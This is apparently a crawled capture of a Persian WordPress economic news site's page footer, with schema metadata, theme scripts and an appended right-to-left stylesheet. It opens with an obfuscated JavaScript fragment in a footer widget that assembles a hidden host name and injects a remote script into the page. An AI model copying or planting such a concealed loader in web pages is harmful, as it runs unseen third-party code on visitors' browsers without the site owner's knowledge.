    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
                <!--End mg-footer-widget-area-->
        <!--Start mg-footer-widget-area-->
        <div class="mg-footer-bottom-area">
            <div class="container-fluid">
                            <div class="divide-line"></div>
                            <div class="row align-items-center">
                    <!--col-md-4-->
                    <div class="col-md-6">
                        <div class="site-logo">
                                                    </div>
                                                <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://ecokhabari.com/" rel="home">اخبار اقتصادی ایران - اکو نیوز</a></p>
                            <p class="site-description-footer"></p>
                        </div>
                                            </div>
                    
                        <div class="col-md-6 text-right text-xs">
                            <ul class="mg-social">
                                                            </ul>
                        </div>
                        <!--/col-md-4-->  
                     
                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
        <!--End mg-footer-widget-area-->
        <div class="mg-footer-copyright">
            <div class="container-fluid">
                <div class="row">
                                        <div class="col-md-6 text-xs">
                                            <p>
                        <a href="https://wordpress.org/">
                        با افتخار قدرت گرفته از WordPress                        </a>
                        <span class="sep"> | </span>
                        Theme: Newsup by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.                        </p>
                    </div>
                                                    <div class="col-md-6 text-md-right text-xs">
                                <ul class="info-right"><li class="nav-item menu-item "><a class="nav-link " href="https://ecokhabari.com/" title="Home">Home</a></li></ul>
                            </div>
                                            </div>
                </div>
            </div>
        </div>
        <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->
<script type="application/ld+json" id="slim-seo-schema">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://ecokhabari.com/#website","url":"https://ecokhabari.com/","name":"اخبار اقتصادی ایران - اکو نیوز","potentialAction":{"@id":"https://ecokhabari.com/#searchaction"},"publisher":{"@id":"https://ecokhabari.com/#organization"}},{"@type":"SearchAction","@id":"https://ecokhabari.com/#searchaction","target":"https://ecokhabari.com/?s={search_term_string}","query-input":"required name=search_term_string"},{"@type":"BreadcrumbList","name":"Breadcrumbs","@id":"https://ecokhabari.com/2024/03/11/%d8%aa%db%8c%d9%85-%d8%a8%d8%b3%da%a9%d8%aa%d8%a8%d8%a7%d9%84-%d8%a8%d8%a7%d9%86%d9%88%d8%a7%d9%86-%d8%a8%d9%87%d9%85%d9%86-%d9%82%d9%87%d8%b1%d9%85%d8%a7%d9%86-%d9%84%db%8c%da%af-%d8%a8%d8%b1%d8%aa/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ecokhabari.com/"},{"@type":"ListItem","position":2,"name":"دسته‌بندی نشده","item":"https://ecokhabari.com/category/%d8%af%d8%b3%d8%aa%d9%87%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/"}]},{"@type":"WebPage","@id":"https://ecokhabari.com/2024/03/11/%d8%aa%db%8c%d9%85-%d8%a8%d8%b3%da%a9%d8%aa%d8%a8%d8%a7%d9%84-%d8%a8%d8%a7%d9%86%d9%88%d8%a7%d9%86-%d8%a8%d9%87%d9%85%d9%86-%d9%82%d9%87%d8%b1%d9%85%d8%a7%d9%86-%d9%84%db%8c%da%af-%d8%a8%d8%b1%d8%aa/#webpage","url":"https://ecokhabari.com/2024/03/11/%d8%aa%db%8c%d9%85-%d8%a8%d8%b3%da%a9%d8%aa%d8%a8%d8%a7%d9%84-%d8%a8%d8%a7%d9%86%d9%88%d8%a7%d9%86-%d8%a8%d9%87%d9%85%d9%86-%d9%82%d9%87%d8%b1%d9%85%d8%a7%d9%86-%d9%84%db%8c%da%af-%d8%a8%d8%b1%d8%aa/","inLanguage":"fa_IR","name":"تیم بسکتبال بانوان بهمن قهرمان لیگ برتر شد &#8211; اخبار اقتصادی ایران &#8211; اکو نیوز","description":"به گزارش پرشین خودرو، در این مسابقات تیم بسکتبال بانوان بهمن با ۲۶ امتیاز اختلاف رقیب خود را شکست داد. تیم بسکتبال بانوان بهمن سابقه نایب قهرمانی غرب آسیا را در","datePublished":"2024-03-11T02:28:29+00:00","dateModified":"2024-03-11T02:28:29+00:00","isPartOf":{"@id":"https://ecokhabari.com/#website"},"breadcrumb":{"@id":"https://ecokhabari.com/2024/03/11/%d8%aa%db%8c%d9%85-%d8%a8%d8%b3%da%a9%d8%aa%d8%a8%d8%a7%d9%84-%d8%a8%d8%a7%d9%86%d9%88%d8%a7%d9%86-%d8%a8%d9%87%d9%85%d9%86-%d9%82%d9%87%d8%b1%d9%85%d8%a7%d9%86-%d9%84%db%8c%da%af-%d8%a8%d8%b1%d8%aa/#breadcrumblist"},"primaryImageOfPage":{"@id":"https://ecokhabari.com/2024/03/11/%d8%aa%db%8c%d9%85-%d8%a8%d8%b3%da%a9%d8%aa%d8%a8%d8%a7%d9%84-%d8%a8%d8%a7%d9%86%d9%88%d8%a7%d9%86-%d8%a8%d9%87%d9%85%d9%86-%d9%82%d9%87%d8%b1%d9%85%d8%a7%d9%86-%d9%84%db%8c%da%af-%d8%a8%d8%b1%d8%aa/#thumbnail"},"image":{"@id":"https://ecokhabari.com/2024/03/11/%d8%aa%db%8c%d9%85-%d8%a8%d8%b3%da%a9%d8%aa%d8%a8%d8%a7%d9%84-%d8%a8%d8%a7%d9%86%d9%88%d8%a7%d9%86-%d8%a8%d9%87%d9%85%d9%86-%d9%82%d9%87%d8%b1%d9%85%d8%a7%d9%86-%d9%84%db%8c%da%af-%d8%a8%d8%b1%d8%aa/#thumbnail"}},{"@type":"Organization","@id":"https://ecokhabari.com/#organization","url":"https://ecokhabari.com/","name":"اخبار اقتصادی ایران - اکو نیوز"},{"@type":"ImageObject","@id":"https://ecokhabari.com/2024/03/11/%d8%aa%db%8c%d9%85-%d8%a8%d8%b3%da%a9%d8%aa%d8%a8%d8%a7%d9%84-%d8%a8%d8%a7%d9%86%d9%88%d8%a7%d9%86-%d8%a8%d9%87%d9%85%d9%86-%d9%82%d9%87%d8%b1%d9%85%d8%a7%d9%86-%d9%84%db%8c%da%af-%d8%a8%d8%b1%d8%aa/#thumbnail","url":"https://ecokhabari.com/wp-content/uploads/2024/03/wp-header-logo-256.png","width":1280,"height":789},{"@type":"Article","@id":"https://ecokhabari.com/2024/03/11/%d8%aa%db%8c%d9%85-%d8%a8%d8%b3%da%a9%d8%aa%d8%a8%d8%a7%d9%84-%d8%a8%d8%a7%d9%86%d9%88%d8%a7%d9%86-%d8%a8%d9%87%d9%85%d9%86-%d9%82%d9%87%d8%b1%d9%85%d8%a7%d9%86-%d9%84%db%8c%da%af-%d8%a8%d8%b1%d8%aa/#article","url":"https://ecokhabari.com/2024/03/11/%d8%aa%db%8c%d9%85-%d8%a8%d8%b3%da%a9%d8%aa%d8%a8%d8%a7%d9%84-%d8%a8%d8%a7%d9%86%d9%88%d8%a7%d9%86-%d8%a8%d9%87%d9%85%d9%86-%d9%82%d9%87%d8%b1%d9%85%d8%a7%d9%86-%d9%84%db%8c%da%af-%d8%a8%d8%b1%d8%aa/","headline":"تیم بسکتبال بانوان بهمن قهرمان لیگ برتر شد","datePublished":"2024-03-11T02:28:29+00:00","dateModified":"2024-03-11T02:28:29+00:00","wordCount":1,"articleSection":["دسته‌بندی نشده"],"isPartOf":{"@id":"https://ecokhabari.com/2024/03/11/%d8%aa%db%8c%d9%85-%d8%a8%d8%b3%da%a9%d8%aa%d8%a8%d8%a7%d9%84-%d8%a8%d8%a7%d9%86%d9%88%d8%a7%d9%86-%d8%a8%d9%87%d9%85%d9%86-%d9%82%d9%87%d8%b1%d9%85%d8%a7%d9%86-%d9%84%db%8c%da%af-%d8%a8%d8%b1%d8%aa/#webpage"},"mainEntityOfPage":{"@id":"https://ecokhabari.com/2024/03/11/%d8%aa%db%8c%d9%85-%d8%a8%d8%b3%da%a9%d8%aa%d8%a8%d8%a7%d9%84-%d8%a8%d8%a7%d9%86%d9%88%d8%a7%d9%86-%d8%a8%d9%87%d9%85%d9%86-%d9%82%d9%87%d8%b1%d9%85%d8%a7%d9%86-%d9%84%db%8c%da%af-%d8%a8%d8%b1%d8%aa/#webpage"},"image":{"@id":"https://ecokhabari.com/2024/03/11/%d8%aa%db%8c%d9%85-%d8%a8%d8%b3%da%a9%d8%aa%d8%a8%d8%a7%d9%84-%d8%a8%d8%a7%d9%86%d9%88%d8%a7%d9%86-%d8%a8%d9%87%d9%85%d9%86-%d9%82%d9%87%d8%b1%d9%85%d8%a7%d9%86-%d9%84%db%8c%da%af-%d8%a8%d8%b1%d8%aa/#thumbnail"},"publisher":{"@id":"https://ecokhabari.com/#organization"},"author":{"@id":"https://ecokhabari.com/#/schema/person/84bf3b5892bf75790178145fdc10dc9a"}},{"@type":"Person","@id":"https://ecokhabari.com/#/schema/person/84bf3b5892bf75790178145fdc10dc9a","name":"ecokhabari.com","image":"https://secure.gravatar.com/avatar/32cb8511a7966fda214749653d14b3ad?s=96&d=mm&r=g"}]}</script><script src="https://ecokhabari.com/wp-content/themes/newsup/js/custom.js?ver=6.6.1" id="newsup-custom-js"></script>
<script src="https://ecokhabari.com/wp-content/themes/newsup/js/custom-time.js?ver=6.6.1" id="newsup-custom-time-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"84c5a588f2814532bf57adfb30188986","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ecokhabari.com/wp-content/themes/newsup-child/navid-rtl.css?ver=1.0
body_size: -101
content:



body {
	direction : rtl;
}


.fa-angle-double-left::before {
    content: "\f101";
}

.fa-angle-double-right::before {
    content: "\f100";
}

@media(max-width:767px) {
.mg-blog-post-box .small.single .nav-links {
    display: unset;
}
}

@media(max-width:1024px) {
.mg-blog-post-box .small.single .nav-links {
    display: unset;
}
}


a.next.page-numbers {
 transform:scaleX(-1);
}



a.prev.page-numbers {
 transform:scaleX(-1);
}



@media(max-width:767px) {
div.small-list-post.col-lg-12 {
    padding-right: 20px;
    padding-left: 20px;
}
}
@media(max-width:767px) {
ul.nav.nav-tabs {
    padding-right: 4px;
    padding-left: 4px;
}
}

@media(max-width:1024px) {
div.small-list-post.col-lg-12 {
    padding-right: 20px;
    padding-left: 20px;
}
}
@media(max-width:1024px) {
ul.nav.nav-tabs {
    padding-right: 4px;
    padding-left: 4px;
}
}


























